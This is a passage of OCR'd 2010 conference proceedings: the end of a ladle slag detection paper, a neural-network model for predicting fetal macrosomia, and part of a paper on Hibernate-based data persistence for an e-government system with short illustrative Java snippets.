

Figure 6. Main control interface of SDES application instance.

C. CC Field Experimental Results

This system has pilot run in different CCMs of Beijing Shougang Company Co., Ltd, Fujian Sanming Steel Co., Ltd and Jiangyin Xingcheng Special Steel Co., Ltd for long time. A phased experimental results of 50 pouring times (10 working groups) is shown in Tab.I.

TABLE I. STATISTICAL TABLE OF EXPERIMENTAL RESULTS

Pouring state	Recognition results / Pouring times			Recognition rate / %	Slag detecting rate / %
	No slag	Mixing slag	All slag		
No slag	48	2	0	96	--
Mixing slag	1	46	3	92	96
All slag	0	1	49	98	100

It is clearly find that this system can effectively recognize 3 kinds of typical pouring states with more 92 percents, and its slag detecting rate, the most important slag detection technical index, can arrived at more 96 percents. As shown in Fig.6, it can supply decision degree of confidence and detection report, which can satisfy the CC production practical demand well.

VII. CONCLUSIONS

This paper brings forward a kind of steel flow CC-SDES realization method based on CLIPS frame. According to the characteristics of CC production technical process and vibration slag detection method, function requirements of SDES is determined, and the corresponding system developing tool chain is given. Combined the advantages of CLIPS and Protégé, detecting target ontology system is established, it reduce system development time and difficulty effectively. Aiming at steel flow vibration properties, bottom layer signal processing components library is developed, CLIPS knowledge base and inference engine are established based on the library. By embedded system technology, RTDCS with multi-channel data collection ability oriented to SDES is realized. Industry field experiments prove that this system can recognize 3 kinds of typical ladle pouring states, its slag detecting rate can arrived at more 96 percents. The future research work will be carried out around by ontology frame optimization and knowledge base management algorithms.

ACKNOWLEDGMENT

This work was supported by the National Natural Science Foundation Program of China (No.50905163) and Natural Science Foundation Program of Zhejiang Province (No.Y1090836). Industrial experiment is assisted by following steelmaking enterprises, they are Beijing Shougang Company Co., Ltd, Fujian Sanming Steel Co., Ltd and Jiangyin Xingcheng Special Steel Co., Ltd.

REFERENCES

[1] UET International Inc., "New ladle slag carry-over detection system," *Proceedings of Slab Continuous Casting Conference*, 2003, pp. 47-51.

[2] S. Ranganathan, D. G. Beetner, R. Wiese, et al, "An expert system architecture to detect system-level automotive EMC problems," *IEEE International Symposium on Electromagnetic Compatibility*, 2002, vol. 2, pp. 976-981.

[3] D. P. Tan, P. Y. Li, "Embedded fault diagnosis expert system based on CLIPS & ANN," *Lecture Notes in Computer Science*, 2007, vol. 4490, pp. 957-960.

[4] D. P. Tan, P. Y. Li, "Steel water continuous casting slag detection system based on wavelet," *Chinese Journal of Mechanical Engineering*, 2007, vol. 43, no. 2, pp. 141-146.

[5] D. P. Tan, P. Y. Li, X. H. Pan, "Application of improved HMM algorithm in slag detection system," *Journal of Iron and Steel Research, International*, 2009, vol. 16, no. 1, pp. 1-6.

[6] J. Vegh, "The carbon contamination rule set implemented in an embedded expert system," *Journal of Electron Spectroscopy and Related Phenomena*, 2003, vol. 133, no. 1-3, pp. 87-101.

[7] K. W. Su, T. H. Liu, S. L. Hwang, "A developed model of expert system interface (DMESI)," *Expert Systems with Applications*, 2001, vol. 20, no. 4, pp. 337-346.

[8] M. Taboada, D. Martinez, J. Mira, "Experiences in reusing knowledge sources using Protégé and PROMPT," *International Journal of Human Computer Studies*, 2005, vol. 62, no. 5, pp. 597-618.

[9] D. P. Tan, P. Y. Li, L. Xu, et al, "Steel water continuous casting slag detection system based on VQ," *IEEE International Congress on Systems, Man, and Cybernetics, Conference Proceedings*, 2007, vol. 2, pp. 1315-1319.

[10] D. P. Tan, P. Y. Li, X. H. Pan, "Intelligent industry monitoring network architecture UPnP based," *Chinese Journal of Electronics*, 2008, vol. 17, no. 4, pp. 607-610.

[11] J. Ponzo, O. Gruber, "Integrating Web technologies in Eclipse," *IBM Systems Journal*, 2005, vol. 44, no. 2, pp. 279-288.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A new model of estimating fetal macrosomia based on neural network

Xu Zhipeng
School of Physics Science and Information Engineering,
Liaocheng University
Liaocheng, China
xuzhipeng@lcu.edu.cn

Shen Aifang
Department of Gynaecology and Obstetrics
Liaocheng Brain Hospital
Liaocheng, China
aifangshen@yahoo.com.cn

***Abstract*—Fetal macrosomia not only produces a great risk in delivery both to the mother and the fetus, but also has a bad influence to the future of the child. Prediction of fetal macrosomia has an important clinical meaning. In this paper, a new model of estimating fetal macrosomia is proposed. The aim of the model is to predict the fetal macrosomia, not the fetal weight. An artificial neural network is established to estimate the fetal macrosomia, the original data are trained and tested with the Bayesian Regularization method. The model gets an accuracy of 75% with estimating fetal macrosomia.**

Keywords-fetal macrosomia;artificial neural network; Bayesian Regularization

I. INTRODUCTION

Fetal macrosomia is defined as the fetal's weight is greater than 4000g. Fetal overgrowth can lead to intrauterine death [1]. During delivery large fetus suffers a great risk of shoulder dystocia, fetal hypoxia. Large fetus also has a possibility of diabetes, overweight, asthma, etc. Exact prediction of fetal macrosomia can help the pregnant woman to select proper labor mode.

There are several equations being used in estimating the fetal weight [2][3][4], but the common problem of these equations is the low accuracy of estimation. In fact, the best result of prediction with fetal macrosomia is about 66%[5] according to the standard of the mean absolute error is below 250g. The primary reason of these equations is that they are mainly used to calculate the weight of fetus. In other words, these equations are extracted from a large number of fetuses's weight, while most of the fetuses are normal birth weight infant. In order to get the maximum accuracy, the equations have to comply with the overwhelming majority, so there are always the very few cases which can not comply with the equations. Unfortunately these very few cases usually are fetal macrosomia.

In this paper, we propose a new model of estimating fetal macrosomia. The aim of the model is to predict the fetal macrosomia, not the fetal weight. In order to strengthen the difference of fetal macrosomia and normal birth weight infant, 1 is assigned to the cases of fetal macrosomia and 0 is assigned to the cases of normal birth weight infant. A multiple-layer back propagation neural network is established, in order to improve the generalization and avoid the overtraining the Bayesian Regularization method is used. The paper is organized in the following: section II introduces the artificial neural network; section III discusses the cases that estimating model of fetal weight is not suited for the prediction of fetal macrosomia. Section IV describes a new model aimed at prediction of fetal macrosomia based on artificial neural network. Section V gives the result and conclusion.

II. ARTIFICIAL NEURAL NETWORK

Artificial neural network (ANN) is widely used in machine learning, pattern recognition. ANN imitates the biological neural network of human being. The aim of ANN is to find out the complex relations between cause and effect. Back propagation (BP) ANN is composed of multi-layer networks, a three-layer BP network is shown in figure1:



Figure 1. Architecture of the BP neural networks

The BP network is composed of three kinds of layers, the input layer, the hidden layer and the output layer, the hidden layer can have multiple layers, for example hidden layer1, hidden layer2…, in figure 1 there is only one hidden layer. Each layer can have many neurons; every line in figure 1 represents a weight between two neurons. If the neurons in input layer are defined as x_1, x_2… x_k, the neurons in hidden layer are defined as h_1, h_2… h_n, the neurons in output layer are defined as y_1, y_2… y_m, the weights are defined as $w_{i,j}^1$, which means the strength of connection between the ith neuron of input layer and jth neuron of hidden layer, then for a neuron in hidden layer h_j, there is an equation:

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.142

$$h_j = f\left(\sum_{p=1}^{n} x_p \times w_{p,j}^1 + b\right) \quad (1)$$

Where b represent bias of the neuron, *f* means transfer function, similarity for a neuron in output layer y_i, there is an equation:

$$y_i = f\left(\sum_{p=1}^{k} h_p \times w_{p,i}^2 + b\right) \quad (2)$$

Where $w_{p,i}^2$ means the strength of connection between the *p*th neuron of hidden layer and *i*th neuron of output layer.

If we want to find out the complex relations between the fetal macrosomia and some parameters such as weight and height of pregnant woman, the biparietal diameter, head circumference of fetal, then the parameters from both mother and the fetal should be used as neurons of input layer, that is $x_1, x_2 \ldots x_k$, and the output layer only has 1 neuron, represents the possibility of appearance of fetal macrosomia.

The BP network firstly should be trained with many examples of proper relations between input and output. In the training for each example X, equations (1) and (2) are calculated, we get an output Y, which represents the possibility of fetal macrosomia. If the actual weight is above and equal to 4000g, then the target value T is equal to 1.0, otherwise T is equal to 0.0. If Y is not equal to T, then the error $e = (Y-T)^2$ is used to modify the weights and biases according to some kind of algorithm. The simplest algorithm is that the weights and bias are adjusted in the direction which the error *e* decreases most rapidly. Then another example is given to the network, and according to new error *e* of new Y and T, the weights and biases are adjusted in the same way. The network will not stop training until the error is below a certain value being set in advance. After training, the network can be used to predict the possibility of fetal macrosomia. When there is a new pregnant woman, the same parameters as above $x_1, x_2 \ldots x_k$, should be gathered from both mother and fetus, and feed into the BP network, then a corresponding value *y* is calculated to represent the possibility of fetal macrosomia.

A common problem in BP networks is the Generalization. The error of network may be driven to a very small value in training, but when a new data is fed into the network the error is becoming large. In fact the network has memorized the training data. The reason of this problem is that the error *e* is the only goal of training. The network has overfitted to the training data in order to get the minimum error.

Bayesian Regularization is the method of improving neural network generalization. The Regularization means that the error *e* is modified to the sum of two items. The first item is the same as above, that is $e_1 = \lambda(Y-T)^2$, and the second item is the $e_2 = (1-\lambda)\sum_{i=1}^{n} w_i^2$, where $0 < \lambda < 1$. The goal of training minimizes not only the error between network response and output, but also the weights in the network. After training the network response becomes smooth and less likely to overfit. But it is difficult to select the proper value of λ. The Bayesian Regularization can select the proper value of λ automatically [6].

III. ESTIMATING MODEL OF FETAL WEIGHT NOT SUITED FOR THE FETAL MACROSOMIA

There are many studies on prediction of fetal weight. The mean absolute error in estimating birth weight of macrosomic newborns is 250-500 g in most studies[7]. We believe that in these studies the main propose is to predict the fetal weight, not to the fetal macrosomia. So the models in these studies have to comply with the most majority of fetal weight to achieve the max accuracy. But the most majority of cases are normal birth weight infant and there are always very few cases which can not comply with the equations. Unfortunately these very few cases usually are fetal macrosomia.

In order to explain the above idea, we established a BP network with MATLAB to predict the fetal weight. The network contains three layers, input layer, hidden layer, and the output layer. Four parameters form mother and three parameters from fetus are used as input neurons, they are height (H), weight(W), fundus height(FUH), abdominal circumference(AC) of the mother and biparietal diameter (BPD), femur length(FL), amniotic fluid index (AFL) from the ultrasonic measurement of the fetal. The output of network is the fetal weight. Data from 270 pregnant women are used to train the BP network, among them there are 33 fetal macrosomia. The transfer function between input layer and hidden layer is log sigmoid, and transfer function between hidden layer and output layer is the linear function. In order to improve the generalization, Bayesian Regularization method is used in training. The hidden layer has 10 neurons. After 271 epochs, the network stopped at "maximum MU reached". The absolute average error is 226g, which complies with most studies on fetal weight. The relation between predict value of network (A-value) and the target value (T-value) is shown in figure 2; the correlation coefficient (R-value) is 0.754.

Two incorrect cases are extracted from figure2. One is those examples in which the actual fetal weight is above or equal to 4000g (T>=4000g), while the predict value is below 4000g (A<4000g), and the other is those examples in which the fetal weight is below 4000g (T<4000g), while the predict value is above or equal to 4000g(A>=4000g). The inconformity cases are displayed in figure 3. Where the symbol "+" represent the predict value of network, the symbol "o" represent the actual fetal weight. Totally there are 27 examples in figure 3, among them 20 examples belong to the first case, in these examples the actual fetal weight is above or equal to 4000g, but the network model can not give the correct answer. Compared with the 33 fetal macrosomia in 270 examples, the model has a poor worthiness. Different hidden nodes from 10-20 give similar results as figure 2. So we believe the model of estimating fetal weight may not suitable for prediction of fetal macrosomia.



Figure 2. Linear regression between the network response and the target(model for fetal weight)


Figure 3. Incorrect data of model on fetal weight

IV. A NEW MODEL OF ESTIMATING FETAL MACROSOMIA

In order to strengthen the difference of fetal macrosomia and normal weight fetus, we propose a new idea of prediction. The neural model is aimed at the possibility of fetal macrosomia. The input layer of network is the same as in section III, while the output node of neural network is not the actual fetal weight, but the possibility of fetal macrosomia. For each case if the fetal weight is above 4000g then its target value is 1.0, otherwise its target value is 0.0. After the network is trained, it can be used to predict the possibility of fetal macrosomia with new data. When there is a new case, the parameters that are gathered from the mother and ultrasound measurement are presented to the network as inputs, then the output value of network represent the possibility of fetal macrosomia. If the value is above a certain threshold (for instance 0.5), then the fetus is fetal macrosomia, otherwise it is normal weight.

In order to improve the generalization of BP networks, the Bayesian Regularization method is used. Hidden neurons 2-22 are used to train the original data. The training stops at "Maximum MU reached" each time, which means the algorithm has truly converged. But the model still can not cover all cases; there are always a few cases inconformity with the model. The inconformity cases means two incorrect cases. One is those examples in which the actual target value is 1.0, while the predict value is below a certain threshold value(A<threshold), and the other is those examples in which the actual target value is 0.0, while the predict value is above or equal to a certain threshold value(A>threshold). The threshold value should vary with the network response. Table 1 shows the correlation coefficient values, cases of inconformity, summation of squared error(SSE) respectively. For each kind of neural model, 10 times are trained and the average values are calculated. The threshold is 0.5.

Table 1. Statistics from different hidden nodes

hidden neurons	Correlation	SSE	cases of inconformity
2	0.638	159.7	24.2
3	0.661	151.7	21.6
4	0.703	136.4	18.4
5	0.760	113.7	14.8
6	0.761	113.7	14.3
7	0.788	102.5	12.1
8	0.809	93.7	10.7
9	0.838	80.5	10.1
10	0.861	70.4	6.4
11	0.870	66.3	6.1
12	0.881	60.8	6.0
13	0.913	45.2	2.1
14	0.922	40.6	1.4
15	0.928	38.0	1.0
16	0.944	29.9	0.7
17	0.95	26.5	0.4
18	0.962	20.1	0.1
19	0.965	18.6	0
20	0.973	14.9	0
21	0.981	10.3	0
22	0.983	9.2	0

In table 1, the correlation coefficient grows along with the hidden nodes increase, while the SSE is becoming small. Although much less SSE may be achieved when the hidden nodes is above 22, the improvement of correlation coefficient is very tiny. Figure 4 shows that the linear regression between the network response (A) and the target (T) with 22 hidden nodes. The data points on the left side in figure 4 represents the normal birth weight infant and the data points on the right side represents the fetal macrosomia. From the figure, we can see the two kinds of cases are well classified. So the 22 hidden nodes of hidden layer seem to be selected to establish the neural network. But since we have defined that the network response represents the possibility of fetal macrosomia, the two values of fetal macrosomia and normal birth weight infant should not be separated from each other sharply. In fact the fetal weight of 3950g and 3980g are very likely the fetal macrosomia. On other hand there is always noise in data although we gathered the cases very carefully. In summation 13 hidden nodes are selected in hidden layer. Figure 5 shows the linear regression between

the network response and the target with 13 hidden nodes. The two kinds of fetal weight are just being separated from each other. The neural network should not lead to overfit to the training data under the circumstances. So the network architecture is 7-13-1.



Figure 4. Linear regression between the network response and the target(model for fetal macrosomia,22 hidden nodes)



Figure 5. Linear regression between the network response and the target(model for fetal macrosomia,13 hidden nodes)

V. RESULTS AND CONCLUSION

We tested our neural network with 87 new cases. Among them there are actual 12 fetal macrosomia, the network model gives out 9 fetal macrosomia. The accuracy rate is 75%, which is greater than the traditional equation methods.

There are many methods of estimating fetal weight; we believe these methods are not suited for prediction of fetal macrosomia. We established a neural network to estimate the possibility of fetal macrosomia. The model is tested with new cases and gets better result than the traditional equation methods.

[1] Mondestin MA, Ananth CV, Smulian JC, Vintzileos AM, "Birth weight and fetal death in the United States: the effect of maternal diabetes during pregnancy," American Journal of Obstetrics and Gynecology,Volume 187, Pages 922-926,October 2002.

[2] Luo Laimin,DaiZhongying,Tongjianqia,"prediction of birth weight on fetal macrosomia", Chinese Journal of Obstetrics And Gynecology,Vol. 30,Pages 375-375,June 1995.

[3] Yuan Dongsheng,Gao Huizhen,Discussion of estimating fetal weight, intermediate medical journal,Vol.4, Pages 18-18, April 1984.

[4] Ling Luoda,"head-position difficult labor and cephalic presentation score", Chinese Journal of Obstetrics And Gynecology,Vol. 13,Pages 104-104, June 1978.

[5] Pang Zhanjun,Zhou Jungui,"Evaluation of measurement of uterine fundal height and abdominal circumference for estimating fetal macrosomia", The Journal of Practical Medicine,Vol.25,Pages 2666-2668, August 2009.

[6] David J. C. MacKay, "Bayesian interpolation," Neural Computation, vol. 4, pp. 415-447, May 1992.

[7] Tore Henriksen,"The macrosomic fetus: a challenge in current obstetrics", Acta Obstetricia et Gynecologica,Vol.87, Pages 134-145, February 2008.

Implement of E-government System with Data Persistence of JavaEE

Zhang Li
College of Computer Engineering
Jiangsu Teachers College of Technology
Changzhou, 213001, China
E-mail:zhangli_3913@yahoo.com.cn

Zhang Weixi
Electronic Information Engineering Department
Jiangsu Teachers College of Technology
Changzhou, 213001, China
E-mail: zwx@jstu.edu.cn

***Abstract*—Data persistent is an important part of development in JavaEE, and it is an intractable problem in process of designing E-government system. However, we usually use a single framework to build enterprise-class applications, such as mixed logic of reuse program and poor expansibility. The realizing scheme of how to use abstract factory pattern, DAO pattern, VO pattern, singleton pattern and Hibernate framework to design a data persistence framework, with the development of a certain communication enterprise's fixed assets management system, and part of the implementation codes was given. This framework can make the system agile and alterable. What's more, this framework effectively improves the code reusability and extensibility.**

Keywords- data persistent framework; Abstract factory pattern ; dao pattern ; singleton pattern ; hibernate framework

I. INTRODUCTION

With the strong development of China's economy and industrial structure, the functions of government have been changed from single to synthetical. Meanwhile, the departments which deal with the administration of public matter, its quantity of information and professional work is sharply increasing. However, they have to face at the visiting request from numerous internet users. Then, the limited recourses from server-side become bottleneck of raising service performance on e-government affairs. Therefore, it is necessary to search a method to solve this problem.

This article is discussing about how to render much safer and steadier service and increase the usage of resources by using factory mode, data access mode, singleton and Hibernate structure from data access perspective, in the process of exploiting government portals.

II. SUMMARIES OF DESIGN PATTERN AND HIBERNATE

A. Introduction of design pattern

Design pattern [1] is a solution to the repeatedly problems in software design, describing some confirmed feasible proposals. It contributes to achieve systematic frame construction without redesigning. It gives developers effective approach to use expert's design experience.

B. Introduction of Hibernate

Hibernate is an O/R under Java, it can map objects to the model structure in SQL, so that JAVA programmer can control database by Object-Oriented Programming, thus separating system and database increased operational efficiency.

III. DESIGN ON STRUCTURE OF DATA PERSISTENCE

We know this kind of data that the electronic government affairs needed is variety, however, the data resources could be Oracle data base or DB2 data base, even the XML document. The tradition way can make the process code and the data resource interconnected closely, but this way could lead to the relative code alter if some data base change. In writing this thesis, the author makes use of the design model and the Hibernate frame[2] to redesign the persistence layer data of JavaEE structural. The advantage is that this structure makes the relationship of the data substance abstract and hides the complication between them so that it is convenient in procedure reading, procedure operating and in the details of data resource connecting. See in figure 1.



Figure 1. persistence layer's framework based on Java EE

From figure 1, we can see: firstly, all the requests and results are operated by external model. External model is a kind of model which produces various models to customers by abstract factory model, sub-factory is in charge of

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.143

producing specific data; secondly, when data is under CRUD operation, we finish it by data operating model; thirdly, when transmitting data, it is mainly finished by VO model in data transfer module. Because VO model means read data from database and send data to database. In electronic government system, there are many tables, the operation is complicated, and so we can gather data in database and persistence layer by coarse-grained from VO model. The advantages are: first, the structures of objects which are packaged by VO model are simple; second, it lowers the cost; third, to get specific target information through data resource loading module.

IV. ANALYSIS AND DESIGN OF SYSTEM

A. Design of system function

The system is an electronic government system on WEB [3, 4]. It is mainly used to strengthen the connections and communications among government, enterprise and people. Excavating and deploying information resources in government and its sub divisions, serve the enterprises and people. This government system builds the images of government and its departments, and raised the transparency of government's work. Meanwhile, the system has the function of business coordination, saving costs. Its functions are as follows:

- To issue government information: open all the governments' services to publics, realizing the all-in-one and automatic management of website;
- Online work system: it is open to all the enterprises and people who want to look up government's information, including legal basis, principles for examination, Application Materials and administrative procedures, etc. Meanwhile, when enterprises and the common people want to look up about the manage information, including handling personnel, and handling status, they can leave messages;
- Monitoring and complaint system: the system is used for government and common people to communicate, majority of these are conducted by filling forms. Different kinds of forms put in different system and then enter different working process.
- Message notification system: it can announce or remind public functionary about their works. The content of the message is edited by system administrator. It is flexible to choose the person who will receive the message; it will be someone or a group people. It all depends on the user of this model.
- Direct data: rely on the modern information and internet technology; we can grasp the tendency of an enterprise timely, exactly and totally by marshaling data, supplying scientific proof for government to draw up policies and operate macro-control.
- System access analysis: it can offer flow rate indicator in the website weekly or monthly or annually, supplying the proof to improve the website.
- Management of limits to rights: it adopts the method of "rights classification and centralized management". It offers to users management of limits in different layers, act as different roles, and then work together in different places. Closely combining, makes the authority method centered government integrate with information flows, so that, each authority will be not offside but appropriate.

B. Model figure of e-government system

E-government system [5] is exploited on basis of JavaEE, used MyEclipse7.0 as its tool, Oracle and DB2 as its database, Web Logic as its application server. It takes integration maneuver in its structure, divides to a layers in obligation, they are: in presentation layer, we use Struts; in persistence, we use Hibernate; in business layer, we use spring. As is shown in figure 2:



Figure 2. System model diagram

V. THE REALIZATION OF DATA PERSISTENT STRUCTURE

A. Data transfer model

In the Data transfer model [6], firstly, we need to encapsulate a specific data into a common Java Bean, and it is corresponding to the data in database. The method is:

1) the way of set/get, that is, each attribute of persistent data object match two visiting ways；

2) to describe the file by using XML in Hibernate, to map the persistent data into the form in the related database. Map the relation between categories into the relation between forms. At this moment, according to the definition of Hibernate, in the linked hbm.xml, increase related labels, for example,One To One.Many To One.One To Many and Many To Many ,etc.

B. Data resource loading module

Data resource loading model serves for data control model. It can make the repeated statements independent. When data control model is under database link, inquiry and operation, it needs to get information from data resource loading model. Once information changed, we do not need to modify other codes but to change configuration files of hibernate.cfg.xml. It reduces work capacity of system maintenances. The advantages are: first, release resources timely; second, shorten the time of opening resources; third, low down the cost of initialization. The detailed processes are: send request →carry on operation in data operating model → Hibernate Session Factory search for relating information and send it to data control model →response to the inquiring object. We here finish Hibernate Session Factory by using singleton. As follows:

public class Hibernate Session Factory {

private static Configuration configuration = new Configuration();

private static SessionFactory sessionFactory;

…….

} }}

From the above, we know that Hibernate Session Factory can finish the initialization work in database resources at once. The advantages are: first, raised the rate of resource utilization; second, accelerated the speed of visiting and saved time.

C. Data control module

In data control module, we mainly use DAO, its advantage is once the format changed, or the visiting rule and database changed, we just need to modify DAO interface, the steps are shown as follows:

1) Definition of DAO interface: In DAO interface, we follow the principle of "not to program towards realization but to program towards interface", using the persistent data to satisfy the need of parameter and returning value, so that, we can keep the minimum distance between profession logic and visiting logic. Some realization of codes is as follows:

```
public interface IAssetInfoDao {
    public List  findAssetInfo() throws Exception;
        …
        //other ways
}
```

2) Definition of DAO interface: To guarantee the integrality of procedure, here we just take findAssetInfo for example:

```
public class AssetInfoDaoImpl implements IAssetInfoDao {
  public List findAssetInfo () throws Exception {
    Session
session=HibernateSessionFactory.getSession();
      Query          query=session.createQuery("from
AssetInfo");
        List list=query.list();
          return list;
      }
  }
```

From the demonstrated codes: Hibernate supplied various APT and HQL, makes it easy to realize the connection between database and entity, and finished the persistency. It shifts the attention of developer to business. Thus, it raises the rate of exploiting.

D. The external module of persistence layer

In the external module of persistence layer[7], we mainly use abstract factory model. Processes are:

1) we use abstract factory. Its function is to supply a unitive standard to its subclass. It has no relation with business logic in application system;

2) Define abstract product role, that is AssetInfoDAO and AssetCardDAO. Its function is to offer visiting interface to AssetInfoDAOImpl and AssetCardDAOImpl;

3) realize SystemFactory and ManageFactory. The function of entity factory is to make products. It can create products under the transfer of client-side;

4) concrete entity product roles are AssetInfoDAOImpl and AssetCardDAOImpl. Their functions are to implement their functions. Of course, we have finished ②and ④ in data operating module, so in this module, it supplies a interface to construct a series of related or dependent objects. The benefit is to lower coupling among modules, so that, we can realize software's multiplexing in a largest extent. See in figure 3.



Figure 3. Abstract factory pattern structure

Some realization of codes are as follows:

```
public class ManageFactory implements AbastractFactory {
  private static IAssetInfoDao assetInfoDao;
  public static Object getBean(String beanName){
    if(beanName.equals("assetInfoDao "))){
      assetInfoDao =get AssetInfoDao ();
      return assetInfoDao;
    }
      return null;
  }
        ……..
}
```

VI. CONCLUSION

Data persistent structure which we discussed in the article:

1) It applies plenty API and HQL statements in Hibernate, which raised the rate of exploiting procedure.

Moreover, we used Hibernate.cfg.xml, which make it easy to deploy and transfer information;

